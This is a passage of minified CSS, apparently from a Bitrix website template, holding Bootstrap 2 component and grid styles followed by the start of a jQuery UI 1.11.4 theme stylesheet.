25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.hero-unit li{line-height:30px}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:0}.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}.modal.fade.in{top:10%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.carousel-control.right{left:auto;right:15px}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}@-ms-viewport{width:device-width}.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px}.span12{width:1170px}.span11{width:1070px}.span10{width:970px}.span9{width:870px}.span8{width:770px}.span7{width:670px}.span6{width:570px}.span5{width:470px}.span4{width:370px}.span3{width:270px}.span2{width:170px}.span1{width:70px}.offset12{margin-left:1230px}.offset11{margin-left:1130px}.offset10{margin-left:1030px}.offset9{margin-left:930px}.offset8{margin-left:830px}.offset7{margin-left:730px}.offset6{margin-left:630px}.offset5{margin-left:530px}.offset4{margin-left:430px}.offset3{margin-left:330px}.offset2{margin-left:230px}.offset1{margin-left:130px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%}.row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%}.row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%}.row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%}.row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%}.row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%}.row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%}.row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%}.row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%}.row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%}.row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%}.row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%}.row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%}.row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%}.row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%}.row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%}.row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%}.row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%}.row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%}.row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%}.row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%}.row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%}.row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%}.row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%}.row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%}.row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%}.row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%}.row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%}.row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%}.row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%}.row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%}.row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%}.row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%}.row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%}.row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1156px}input.span11,textarea.span11,.uneditable-input.span11{width:1056px}input.span10,textarea.span10,.uneditable-input.span10{width:956px}input.span9,textarea.span9,.uneditable-input.span9{width:856px}input.span8,textarea.span8,.uneditable-input.span8{width:756px}input.span7,textarea.span7,.uneditable-input.span7{width:656px}input.span6,textarea.span6,.uneditable-input.span6{width:556px}input.span5,textarea.span5,.uneditable-input.span5{width:456px}input.span4,textarea.span4,.uneditable-input.span4{width:356px}input.span3,textarea.span3,.uneditable-input.span3{width:256px}input.span2,textarea.span2,.uneditable-input.span2{width:156px}input.span1,textarea.span1,.uneditable-input.span1{width:56px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}
/* End */


/* Start:/bitrix/templates/main/css/jquery-ui.min.css?151559833029993*/
/*! jQuery UI - v1.11.4 - 2015-03-11
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, button.css, datepicker.css, dialog.css, draggable.css, menu.css, progressbar.css, resizable.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Verdana%2CArial%2Csans-serif&fwDefault=normal&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=cccccc&bgTextureHeader=highlight_soft&bgImgOpacityHeader=75&borderColorHeader=aaaaaa&fcHeader=222222&iconColorHeader=222222&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=aaaaaa&fcContent=222222&iconColorContent=222222&bgColorDefault=e6e6e6&bgTextureDefault=glass&bgImgOpacityDefault=75&borderColorDefault=d3d3d3&fcDefault=555555&iconColorDefault=888888&bgColorHover=dadada&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=999999&fcHover=212121&iconColorHover=454545&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=212121&iconColorActive=454545&bgColorHighlight=fbf9ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons 